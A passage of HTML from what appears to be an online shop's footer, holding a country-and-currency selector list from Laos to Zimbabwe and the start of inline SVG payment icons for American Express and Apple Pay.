                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LA">
                            Laos <span class="localization-form__currency">(LAK ₭)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LV">
                            Latvia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LB">
                            Lebanon <span class="localization-form__currency">(LBP ل.ل)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LS">
                            Lesotho <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LR">
                            Liberia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LY">
                            Libya <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LI">
                            Liechtenstein <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LT">
                            Lithuania <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LU">
                            Luxembourg <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MO">
                            Macao SAR <span class="localization-form__currency">(MOP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MG">
                            Madagascar <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MW">
                            Malawi <span class="localization-form__currency">(MWK MK)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                            Malaysia <span class="localization-form__currency">(MYR RM)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MV">
                            Maldives <span class="localization-form__currency">(MVR MVR)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ML">
                            Mali <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MT">
                            Malta <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MQ">
                            Martinique <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MR">
                            Mauritania <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MU">
                            Mauritius <span class="localization-form__currency">(MUR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YT">
                            Mayotte <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MX">
                            Mexico <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MD">
                            Moldova <span class="localization-form__currency">(MDL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MC">
                            Monaco <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MN">
                            Mongolia <span class="localization-form__currency">(MNT ₮)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ME">
                            Montenegro <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MS">
                            Montserrat <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MA">
                            Morocco <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MZ">
                            Mozambique <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MM">
                            Myanmar (Burma) <span class="localization-form__currency">(MMK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NA">
                            Namibia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NR">
                            Nauru <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NP">
                            Nepal <span class="localization-form__currency">(NPR Rs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                            Netherlands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NC">
                            New Caledonia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                            New Zealand <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NI">
                            Nicaragua <span class="localization-form__currency">(NIO C$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NE">
                            Niger <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NG">
                            Nigeria <span class="localization-form__currency">(NGN ₦)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NU">
                            Niue <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NF">
                            Norfolk Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MK">
                            North Macedonia <span class="localization-form__currency">(MKD ден)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                            Norway <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="OM">
                            Oman <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PK">
                            Pakistan <span class="localization-form__currency">(PKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PS">
                            Palestinian Territories <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PA">
                            Panama <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PG">
                            Papua New Guinea <span class="localization-form__currency">(PGK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PY">
                            Paraguay <span class="localization-form__currency">(PYG ₲)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PE">
                            Peru <span class="localization-form__currency">(PEN S/)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PH">
                            Philippines <span class="localization-form__currency">(PHP ₱)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PN">
                            Pitcairn Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                            Poland <span class="localization-form__currency">(PLN zł)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                            Portugal <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="QA">
                            Qatar <span class="localization-form__currency">(QAR ر.ق)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RE">
                            Réunion <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RO">
                            Romania <span class="localization-form__currency">(RON Lei)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RU">
                            Russia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RW">
                            Rwanda <span class="localization-form__currency">(RWF FRw)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WS">
                            Samoa <span class="localization-form__currency">(WST T)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SM">
                            San Marino <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ST">
                            São Tomé &amp; Príncipe <span class="localization-form__currency">(STD Db)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SA">
                            Saudi Arabia <span class="localization-form__currency">(SAR ر.س)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SN">
                            Senegal <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RS">
                            Serbia <span class="localization-form__currency">(RSD РСД)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SC">
                            Seychelles <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SL">
                            Sierra Leone <span class="localization-form__currency">(SLL Le)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                            Singapore <span class="localization-form__currency">(SGD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SX">
                            Sint Maarten <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SK">
                            Slovakia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SI">
                            Slovenia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SB">
                            Solomon Islands <span class="localization-form__currency">(SBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SO">
                            Somalia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZA">
                            South Africa <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GS">
                            South Georgia &amp; South Sandwich Islands <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                            South Korea <span class="localization-form__currency">(KRW ₩)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SS">
                            South Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                            Spain <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LK">
                            Sri Lanka <span class="localization-form__currency">(LKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BL">
                            St. Barthélemy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SH">
                            St. Helena <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KN">
                            St. Kitts &amp; Nevis <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LC">
                            St. Lucia <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MF">
                            St. Martin <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PM">
                            St. Pierre &amp; Miquelon <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VC">
                            St. Vincent &amp; Grenadines <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SD">
                            Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SR">
                            Suriname <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SJ">
                            Svalbard &amp; Jan Mayen <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                            Sweden <span class="localization-form__currency">(SEK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                            Switzerland <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TW">
                            Taiwan <span class="localization-form__currency">(TWD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TJ">
                            Tajikistan <span class="localization-form__currency">(TJS ЅМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TZ">
                            Tanzania <span class="localization-form__currency">(TZS Sh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TH">
                            Thailand <span class="localization-form__currency">(THB ฿)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TL">
                            Timor-Leste <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TG">
                            Togo <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TK">
                            Tokelau <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TO">
                            Tonga <span class="localization-form__currency">(TOP T$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TT">
                            Trinidad &amp; Tobago <span class="localization-form__currency">(TTD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TA">
                            Tristan da Cunha <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TN">
                            Tunisia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TR">
                            Türkiye <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TM">
                            Turkmenistan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TC">
                            Turks &amp; Caicos Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TV">
                            Tuvalu <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UM">
                            U.S. Outlying Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UG">
                            Uganda <span class="localization-form__currency">(UGX USh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UA">
                            Ukraine <span class="localization-form__currency">(UAH ₴)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                            United Arab Emirates <span class="localization-form__currency">(AED د.إ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                            United Kingdom <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                            United States <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UY">
                            Uruguay <span class="localization-form__currency">(UYU $U)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UZ">
                            Uzbekistan <span class="localization-form__currency">(UZS so'm)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VU">
                            Vanuatu <span class="localization-form__currency">(VUV Vt)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VA">
                            Vatican City <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VE">
                            Venezuela <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VN">
                            Vietnam <span class="localization-form__currency">(VND ₫)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WF">
                            Wallis &amp; Futuna <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EH">
                            Western Sahara <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YE">
                            Yemen <span class="localization-form__currency">(YER ﷼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZM">
                            Zambia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZW">
                            Zimbabwe <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 